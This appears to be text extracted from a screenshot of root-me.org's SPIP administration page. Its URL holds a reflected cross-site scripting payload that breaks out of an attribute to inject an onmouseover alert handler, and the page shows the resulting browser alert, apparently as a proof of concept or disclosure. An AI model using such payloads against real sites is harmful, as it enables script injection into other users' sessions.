 [Root Me : plateforme d'a
root-me.org/ecrire/?exec=plan&null=lalu%27%20onmouseover=alert(domain)%20style=%27width:9999999px;height:9999999px;%27%20…
Life Loisir DevTools Hack ReadMe XSS Filter
www.root-me.org says
www.root-me.org
OK
Laluka | français | Aide | Se déconnecter
Me : plateforme
Accueil Édition Publication
Actuellement en ligne : Bernstein
Plan du site
Rechercher Tout déplier | Tout replier
de [de]
Capture The Flag [de]
CTF all the day [de]
Kalender [de]